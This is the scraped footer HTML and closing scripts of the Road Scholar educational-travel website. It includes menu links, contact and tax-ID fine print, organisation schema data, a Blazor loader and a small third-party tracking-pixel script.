                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F12185%2Fceltic-wales-snowdonia-and-pembrokeshire%2F%257B%257Blink_url%257D%257D&sessionid=72a77045c2bcf80d7b59e740f0d585bd&v=1769050447213&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 318
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}